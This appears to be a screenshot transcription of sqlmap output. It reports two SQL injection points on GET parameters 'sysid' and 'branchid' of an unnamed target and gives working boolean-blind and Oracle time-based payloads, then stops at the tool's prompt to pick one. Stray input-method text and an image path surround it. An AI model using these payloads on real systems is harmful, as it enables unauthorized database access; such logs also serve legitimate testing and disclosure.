 [*] starting at 23:44:06
[23:44:06] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: sysid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: sysid=1') AND 5560=5560 AND ('Mwan'='Mwan&branchid=0
Place: GET
Parameter: branchid
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: sysid=1&branchid=0' AND 7897=(SELECT COUNT(*) FROM ALL_USERS T1,ALL
_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'VrnN'='VrnN
---
there were multiple injection points, please select the one to use for following
 injections:
搜狗拼音输入法 半 :